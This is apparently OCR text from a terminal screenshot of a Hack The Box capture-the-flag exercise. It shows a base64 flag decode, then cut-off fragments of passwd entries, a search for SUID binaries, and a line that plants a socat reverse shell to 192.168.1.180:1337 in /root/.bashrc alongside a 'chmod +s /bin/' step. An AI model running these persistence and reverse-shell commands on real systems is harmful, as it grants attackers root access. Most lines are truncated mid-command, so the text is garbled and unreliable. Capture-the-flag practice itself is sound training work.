 Parrot Terminal
File Edit View Search Terminal Help
┌─[ironman@1r0nM4n]─[~]
└──╼ $echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS"| rev |
base64 --decode
HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}
┌─[ironman@1r0nM4n]─[~]
└──╼ $
System (admin):/var/lib/gnats:/usr/sbin/nologin
65534:65534:nobody:/nonexistent:/usr/sbin/nologin
0:65534::/nonexistent:/usr/sbin/nologin
s:x:101:102::/nonexistent:/usr/sbin/nologin
erm -u=s -type f 2>/dev/null
nt
t
dbus-1.0/dbus-daemon-launch-helper
openssh/ssh-keysign
newgrp
chfn
gpasswd
passwd
chsh
at TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/
x 1 root root 4.0K Oct 10 17:28 .
x 1 root root 4.0K Oct 10 17:28 ..
- 1 root root 1.8K Oct 8 00:04 pom.xml
x 3 root root 4.0K Oct 10 17:27 src
x 1 root root 4.0K Oct 10 17:28 target